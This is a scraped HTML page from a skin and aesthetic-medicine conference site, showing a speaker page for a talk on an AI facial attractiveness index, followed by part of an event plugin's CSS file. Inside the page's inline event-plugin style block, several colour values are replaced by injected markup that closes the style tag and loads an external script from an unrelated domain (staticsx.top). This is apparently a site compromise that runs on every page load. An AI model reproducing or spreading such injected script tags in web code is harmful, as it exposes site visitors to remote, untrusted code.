<link rel="icon" href="https://www.skindigitalsummit.com/wp-content/uploads/2020/06/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.skindigitalsummit.com/wp-content/uploads/2020/06/favicon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.skindigitalsummit.com/wp-content/uploads/2020/06/favicon-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.skindigitalsummit.com/wp-content/uploads/2020/06/favicon-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			.etn-speaker-info .etn-speaker-thumb img {
    height: 100%;
    transform: scale(1);
}

.elementor-widget-etn-schedule .schedule-tab-wrapper .attr-nav{
	    text-align: center;
}

/* Feature events css */
.exhibz-feature-events .etn-event-content {
    padding: 3px 30px 30px;
}

.exhibz-feature-events .etn-event-item .etn-event-thumb {
	border-radius: 12px 12px 0 0;
}

/* Event search css */

.exhibz-eventine-search .etn_search_top_area_text {
    opacity: 0;
}

.exhibz-eventine-search .etn_search_bottom_area_text {
	opacity: 0;
}

.title-section-area .title-shape svg {
	fill: #ddc1cc !important;
}
.ts-schedule-info ul li a.active {
	background-image:
linear-gradient(110deg, rgb(202, 155, 143) 0%, rgb(220, 192, 202) 100%)
}
.ts-schedule-info ul li a {
    padding: 94px 0;
}
.ts-schedule-info ul li a h3 {margin-bottom: -1px;}

.wpcf7-form select, .form-skin select {
	width:100% !important;
	margin:0px !important;
	padding: 13px .75rem !important;
	font-size: 1rem;
	line-height: 2;
	color: #495057 !important;
	background-color: #fff;
	background-image: none;
	background-clip: padding-box;
	border: 1px solid #ced4da;
}
.wpcf7-form select, .form-skin span select {
	width:100% !important;
}
.gform_wrapper.gravity-theme .ginput_container_address span {
    flex: 0 0 100%;
}
.form-skin .gform_button {
	background-color:#f2ae7f !important;
	color:#fff !important;
	font-weight:700 !important;
	padding:15px 20px !important;
	border-radius:8px !important;
	-webkit-border-radius: 8px;
  	-moz-border-radius: 8px;
	text-shadow: 0px 0px 0px #ffffff !important;
	border:none !important;
	-webkit-box-shadow: 0px 0px 0px 0 #000000;
   -moz-box-shadow: 0px 0px 0px 0 #000000;
   box-shadow: 0px 0px 0px 0 #000000;
   display: block !important;
	margin:0px auto !important;
 
}
.wpcf7-form .form-control:focus  {
	border-color:#f2ae7f !important;
	
}
.header .navbar-brand {
    margin-right: 0rem;
}
@media only screen and (max-width: 767px){
.ts-schedule-info ul li a {
    height: 160px !important;
    width: 160px !important;
	top:-20px !important;
	padding-top:60px !important;
}
}

.gfield_radio {
	margin-left: 40px;
}

.blanc label{color:white;}
		</style>
		    </head>

    <body data-rsssl=1 class="ts-speaker-template-default single single-ts-speaker postid-3654 sidebar-active elementor-default elementor-kit-1991">
    
	
<!-- header nav start-->
<header id="header" class="header header-transparent navbar-fixed ">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">
									<a class="navbar-brand logo" href="https://www.skindigitalsummit.com/">
						<img src="//www.skindigitalsummit.com/wp-content/uploads/2021/10/logo-320.png" alt="SKIN DIGITAL SUMMIT">
					</a>
							</div><!-- Col end -->

			<div class="col-lg-7">
				<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-2130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2130 nav-item"><a href="/#part1" class="nav-link">Vision</a></li>
<li id="menu-item-2143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2143 nav-item"><a href="/#part3" class="nav-link">Program</a></li>
<li id="menu-item-2144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2144 nav-item"><a href="/#part5" class="nav-link">Speakers</a></li>
<li id="menu-item-2146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2146 nav-item"><a href="/#part6" class="nav-link">Partners</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3209 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Past summits</a>
<ul class="dropdown-menu">
	<li id="menu-item-3813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3813 nav-item dropdown"><a href="#" class=" dropdown-item">2025</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3814 nav-item"><a href="https://www.skindigitalsummit.com/28th-january-2025/" class=" dropdown-item">28th January 2025</a>		<li id="menu-item-3852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3852 nav-item"><a href="https://www.skindigitalsummit.com/30th-january-2025/" class=" dropdown-item">30th January 2025</a>		<li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851 nav-item"><a href="https://www.skindigitalsummit.com/31th-january-2025/" class=" dropdown-item">31th January 2025</a>	</ul>
	<li id="menu-item-3666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3666 nav-item dropdown"><a href="#" class=" dropdown-item">2024</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672 nav-item"><a href="https://www.skindigitalsummit.com/febuary-1st-2024-edition/" class=" dropdown-item">1st Febuary 2024 1/2</a>		<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682 nav-item"><a href="https://www.skindigitalsummit.com/1st-febuary-2024-edition-1-2/" class=" dropdown-item">1st Febuary2024 2/2</a>		<li id="menu-item-3701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3701 nav-item"><a href="https://www.skindigitalsummit.com/29th-febuary-2024-edition/" class=" dropdown-item">29th Febuary 2024</a>		<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700 nav-item"><a href="https://www.skindigitalsummit.com/5th-march-2024-edition/" class=" dropdown-item">5th March 2024</a>		<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699 nav-item"><a href="https://www.skindigitalsummit.com/7th-march-2024-edition/" class=" dropdown-item">7th March 2024</a>		<li id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733 nav-item"><a href="https://www.skindigitalsummit.com/27th-april-2024-edition/" class=" dropdown-item">27th April 2024</a>		<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732 nav-item"><a href="https://www.skindigitalsummit.com/13th-june-2024-edition/" class=" dropdown-item">13th June 2024</a>		<li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784 nav-item"><a href="https://www.skindigitalsummit.com/7th-december-2024-edition/" class=" dropdown-item">7th December 2024</a>	</ul>
	<li id="menu-item-3390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3390 nav-item dropdown"><a href="#" class=" dropdown-item">2023</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560 nav-item"><a href="https://www.skindigitalsummit.com/december-9th-2023-edition/" class=" dropdown-item">December 9th 2023</a>		<li id="menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473 nav-item"><a href="https://www.skindigitalsummit.com/may-12th-2023-edition/" class=" dropdown-item">May 12th 2023</a>		<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474 nav-item"><a href="https://www.skindigitalsummit.com/april-1st-2023-edition/" class=" dropdown-item">April 1st 2023</a>		<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475 nav-item"><a href="https://www.skindigitalsummit.com/march-16th-2023-edition/" class=" dropdown-item">March 16th 2023</a>		<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385 nav-item"><a href="https://www.skindigitalsummit.com/january-28th-2023-edition/" class=" dropdown-item">January 28th 2023</a>	</ul>
	<li id="menu-item-3210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3210 nav-item dropdown"><a href="#" class=" dropdown-item">2022</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281 nav-item"><a href="https://www.skindigitalsummit.com/2022-edition/" class=" dropdown-item">Dec. 10th 2022</a>		<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211 nav-item"><a href="https://www.skindigitalsummit.com/june-24th-2022-edition/" class=" dropdown-item">June 24th 2022</a>		<li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213 nav-item"><a href="https://www.skindigitalsummit.com/june-5th-2022-edition/" class=" dropdown-item">June 5th 2022</a>		<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212 nav-item"><a href="https://www.skindigitalsummit.com/june-4th-2022-edition/" class=" dropdown-item">June 4th 2022</a>	</ul>
	<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931 nav-item"><a href="https://www.skindigitalsummit.com/2021-edition/" class=" dropdown-item">2021</a></ul>
</li>
</ul></div></nav>

			</div>

			
							<div class="col-lg-2 d-none d-lg-block text-lg-right">
					<a class="ticket-btn btn" href="https://www.skindigitalsummit.com/#part9">
						REGISTER FOR 2024					</a>
				</div>
					</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
<div id="page-banner-area" class="page-banner-area" style="background-image:url(//www.skindigitalsummit.com/wp-content/uploads/2021/10/about-banner.jpg);">
         <!-- Subpage title start -->
         <div class="page-banner-title ">
            <div class="text-center">
              
            <p class="banner-title">
               Skin Digital Summit 
            </p>
                                                     <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://www.skindigitalsummit.com">Home</a></li>  / <li><a href="https://www.skindigitalsummit.com/speaker/ ">Speaker</a></li> /   <li>Sonja Sattler</li></ol>                           </div>
         </div><!-- Subpage title end -->
</div><!-- Page Banner end -->
<div id="main-content" class="main-container blog-single"  role="main">
    <div class="container">
 
									<div class="content-single">

						<div class="entry-content">
							<article id="post-3654" class=" post-details post-3654 ts-speaker type-ts-speaker status-publish hentry ts-speaker_cat-sds-05-03-2024">
	<!-- Article content -->
	
	<div class="entry-content clearfix ts-single-speaker">
		<div class="row">
			<div class="col-md-4">
				<div class="speaker-content">
					<div class="speaker-exhibs_photo">
						<img src="//www.skindigitalsummit.com/wp-content/uploads/2024/02/Sonja-Sattler.png " />
					</div>

					<h2 class="ts-title ts-speaker-title">Sonja Sattler</h2>
					<div class="speaker-designation">
											</div>

					<div class="speaker-exhibs_logo">
						<img src="" />
					</div>
					<div class="speaker-exhibs_summery">
											</div>
					<ul class="ts-social-list">
											</ul>

				</div>
			</div>
			<div class="col-md-8">
				<div class="speaker-schedule single-speaker-schedule">
											<div class="schedule-listing">
							<div class="schedule-slot-time">

								<span> 16.20 – 16.35 GST </span>
							</div>
							<div class="schedule-slot-info">
								<div class="schedule-slot-info-content">
									<p class="schedule-speaker speaker-1">
										Skin &amp; Digital Summit										<span>5&lt;sup&gt;th&lt;/sup&gt; March</span>
									</p>
									<h3 class="schedule-slot-title">
										AI Assistance in Aesthetic Medicine - Introducing the Facial Attractiveness Index (FAI)									</h3>
									<div>
																			</div>
								</div>
								<!--Info content end -->
							</div>
							<!-- Slot info end -->
						</div>

									</div>
			</div>
		</div>

			</div> <!-- end entry-content -->
</article>	
						</div> <!-- .entry-content -->

						<footer class="entry-footer clearfix">
							
													</footer> <!-- .entry-footer -->

							<nav class="post-navigation clearfix">
		<div class="post-previous">
							<a href="https://www.skindigitalsummit.com/speaker/mohammad-madkour/">
					<h3>Mohammad Madkour</h3>
					<span><i class="fa fa-long-arrow-left"></i>Previous post</span>
				</a>
					</div>
		<div class="post-next">
							<a href="https://www.skindigitalsummit.com/speaker/antoine-pichery/">
					<h3>Antoine Pichery</h3>

					<span>Next post <i class="fa fa-long-arrow-right"></i></span>
				</a>
					</div>
	</nav>
					</div>

					
				     
    </div> <!-- .container -->
</div> <!--#main-content -->

     
  <footer class="ts-footer" style='background-color:#492728' >
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                                      <div class="ts-footer-social text-center mb-30">
                        <ul>
                                                    </ul>
                    </div>
                   
                    <!-- footer social end-->

                                        
                    <div class="copyright-text text-center">
                    <p style='color:#ffffff'>
                    &copy;Skin Digital Summit 2023 - Design by <a href="https://www.interaction-healthcare.com" target="_blank">Interaction Healthcare </a> - Download our <a href="/press/">Press Kit</a></p>
                    </div>
                       
                      
                    <div class="BackTo">
                     <a href="#" class="fa fa-angle-up" aria-hidden="true"></a>
                     </div>
                      
                </div>
            </div>
        </div>
    </footer>

   <style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
</style>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.skindigitalsummit.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/www.skindigitalsummit.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.skindigitalsummit.com","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/www.skindigitalsummit.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"3654"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.50" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/TweenMax.min.js?ver=2.3.4" id="tweenmax-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/jquery.easing.1.3.js?ver=2.3.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/tilt.jquery.min.js?ver=2.3.4" id="tilt-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/anime.js?ver=2.3.4" id="animejs-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/magician.js?ver=2.3.4" id="magicianjs-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/popper.min.js?ver=2.3.4" id="popper-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/bootstrap.min.js?ver=2.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/jquery.magnific-popup.min.js?ver=2.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/jquery.jCounter.js?ver=2.3.4" id="jcounter-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/instafeed.min.js?ver=2.3.4" id="instafeed-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/jquery.countdown.min.js?ver=2.3.4" id="jquery-countdown-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/script.js?ver=2.3.4" id="exhibz-script-js"></script>

   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.skindigitalsummit.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.50
body_size: 20679
content:
/*!************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js!./assets/scss/event-manager-public.scss ***!
  \************************************************************************************************************************************************************/
@charset "UTF-8";
:root {
  --blue: #516EFF;
  --white: #fff;
  --pink: #FF4A97;
  --border: #E4E6EB;
  --pink: #FF4A97;
}

/*==================================
   default style
=================================*/
.mb-2 {
  margin-bottom: 10px !important;
}

.mb-3 {
  margin-bottom: 15px !important;
}

.etn-devider {
  display: block;
  width: 100%;
  height: 1px;
  background: #f1f5f8;
}

.etn-btn,
button.etn-btn.etn-btn-primary,
.attr-btn-primary,
.etn-attendee-form .etn-btn,
.etn-ticket-widget .etn-btn,
.etn-zoom-btn,
.etn-settings-dashboard .button-primary {
  font-size: 1rem;
  color: #fff;
  background-color: #5D5DFF;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  display: inline-block;
  padding: 5px 20px;
  font-weight: 500;
  text-decoration: none;
  line-height: 2.1875rem;
  border: none;
  cursor: pointer;
  outline: none;
}
.etn-btn:hover, .etn-btn:focus,
button.etn-btn.etn-btn-primary:hover,
button.etn-btn.etn-btn-primary:focus,
.attr-btn-primary:hover,
.attr-btn-primary:focus,
.etn-attendee-form .etn-btn:hover,
.etn-attendee-form .etn-btn:focus,
.etn-ticket-widget .etn-btn:hover,
.etn-ticket-widget .etn-btn:focus,
.etn-zoom-btn:hover,
.etn-zoom-btn:focus,
.etn-settings-dashboard .button-primary:hover,
.etn-settings-dashboard .button-primary:focus {
  color: #fff;
  border: none;
  box-shadow: none !important;
}
.etn-btn:hover,
button.etn-btn.etn-btn-primary:hover,
.attr-btn-primary:hover,
.etn-attendee-form .etn-btn:hover,
.etn-ticket-widget .etn-btn:hover,
.etn-zoom-btn:hover,
.etn-settings-dashboard .button-primary:hover {
  background-color: #4646D9;
}
.etn-btn.etn-edit-btn,
button.etn-btn.etn-btn-primary.etn-edit-btn,
.attr-btn-primary.etn-edit-btn,
.etn-attendee-form .etn-btn.etn-edit-btn,
.etn-ticket-widget .etn-btn.etn-edit-btn,
.etn-zoom-btn.etn-edit-btn,
.etn-settings-dashboard .button-primary.etn-edit-btn {
  color: rgb(93, 120, 255);
  background-color: rgb(238, 241, 255);
  border: none;
  padding: 0 15px;
}
.etn-btn.etn-edit-btn:hover,
button.etn-btn.etn-btn-primary.etn-edit-btn:hover,
.attr-btn-primary.etn-edit-btn:hover,
.etn-attendee-form .etn-btn.etn-edit-btn:hover,
.etn-ticket-widget .etn-btn.etn-edit-btn:hover,
.etn-zoom-btn.etn-edit-btn:hover,
.etn-settings-dashboard .button-primary.etn-edit-btn:hover {
  color: #4646D9;
}
.etn-btn.etn-delete-btn,
button.etn-btn.etn-btn-primary.etn-delete-btn,
.attr-btn-primary.etn-delete-btn,
.etn-attendee-form .etn-btn.etn-delete-btn,
.etn-ticket-widget .etn-btn.etn-delete-btn,
.etn-zoom-btn.etn-delete-btn,
.etn-settings-dashboard .button-primary.etn-delete-btn {
  color: #4646D9;
  background-color: #ffeeee;
  border: none;
  padding: 0 15px;
}
.etn-btn.etn-btn-border,
button.etn-btn.etn-btn-primary.etn-btn-border,
.attr-btn-primary.etn-btn-border,
.etn-attendee-form .etn-btn.etn-btn-border,
.etn-ticket-widget .etn-btn.etn-btn-border,
.etn-zoom-btn.etn-btn-border,
.etn-settings-dashboard .button-primary.etn-btn-border {
  border: 1px solid #5D5DFF;
  background-color: transparent;
  background-image: none;
  color: #5D5DFF;
  text-transform: uppercase;
}
.etn-btn.etn-btn-border:hover,
button.etn-btn.etn-btn-primary.etn-btn-border:hover,
.attr-btn-primary.etn-btn-border:hover,
.etn-attendee-form .etn-btn.etn-btn-border:hover,
.etn-ticket-widget .etn-btn.etn-btn-border:hover,
.etn-zoom-btn.etn-btn-border:hover,
.etn-settings-dashboard .button-primary.etn-btn-border:hover {
  border-color: #4646D9;
  color: #4646D9;
}
.etn-btn.etn-btn-secondary,
button.etn-btn.etn-btn-primary.etn-btn-secondary,
.attr-btn-primary.etn-btn-secondary,
.etn-attendee-form .etn-btn.etn-btn-secondary,
.etn-ticket-widget .etn-btn.etn-btn-secondary,
.etn-zoom-btn.etn-btn-secondary,
.etn-settings-dashboard .button-primary.etn-btn-secondary {
  background-color: #4646D9;
}
.etn-btn.etn-btn-secondary:hover,
button.etn-btn.etn-btn-primary.etn-btn-secondary:hover,
.attr-btn-primary.etn-btn-secondary:hover,
.etn-attendee-form .etn-btn.etn-btn-secondary:hover,
.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,
.etn-zoom-btn.etn-btn-secondary:hover,
.etn-settings-dashboard .button-primary.etn-btn-secondary:hover {
  background-color: #5D5DFF;
}

.wrap .etn-ticket-scanner + .page-title-action {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  padding: 0 10px;
  border-radius: 3px;
  position: relative;
  top: 1px;
  margin-left: 10px;
}
.wrap .etn-ticket-scanner + .page-title-action:active {
  padding: 0 10px;
  top: 1px;
  line-height: 30px;
}

.etn-btn.attendee_update_submit {
  margin-top: 15px;
}

.attr-form-control[disabled],
.attr-form-control[readonly],
fieldset[disabled] .attr-form-control,
.etn-form-control[disabled],
.etn-form-control[readonly],
fieldset[disabled] .etn-form-control {
  background-color: #fff;
  opacity: 1;
}

.btn-danger {
  padding: 10px 15px;
}
.btn-danger:focus {
  box-shadow: none;
}

.etn-btn-text,
.etn_event_upload_image_button {
  background: transparent !important;
  color: #0073AA;
  border-radius: 6px;
  background-color: transparent;
  border: 1px solid #0073AA;
  font-size: 0.9375rem;
  text-transform: capitalize;
  padding: 7px 12px 7px;
  line-height: 15px;
  display: inline-block;
  cursor: pointer;
  font-weight: 500;
  text-decoration: none;
  max-width: 100%;
}

.etn_event_upload_image_button {
  padding: 8px 12px;
  border: 1px solid #0073AA;
}
.etn_event_upload_image_button.button {
  border: 1px solid #0073AA;
  padding: 0 12px;
}

.etn-btn-close {
  background-color: transparent;
  border: none;
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.etn-btn-close .dashicons {
  border-radius: 5px;
  background-color: var(--pink);
  display: inline-block;
  font-weight: 600;
  color: #fff;
  font-size: 0.75rem;
  width: 22px;
  height: 22px;
  line-height: 1.375rem;
  cursor: pointer;
  align-self: center;
  position: relative;
  top: 10px;
}

.etn-form-control,
.etn-attendee-form-wrap .etn-form-control,
.attr-form-control {
  background: #f1f5f8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-color: transparent;
  border: none;
  height: 45px;
  line-height: 45px;
  box-shadow: none;
  width: 100%;
  padding: 5px 10px;
}
.etn-form-control:focus, .etn-form-control.focused,
.etn-attendee-form-wrap .etn-form-control:focus,
.etn-attendee-form-wrap .etn-form-control.focused,
.attr-form-control:focus,
.attr-form-control.focused {
  box-shadow: none;
  border: none;
}
.etn-form-control::placeholder,
.etn-attendee-form-wrap .etn-form-control::placeholder,
.attr-form-control::placeholder {
  color: #cbcbcb;
}

.etn-checkbox-field input[type=checkbox] {
  display: none;
}
.etn-checkbox-field input[type=checkbox] + label {
  cursor: pointer;
  margin-right: 15px;
  margin-bottom: 10px;
  display: flex;
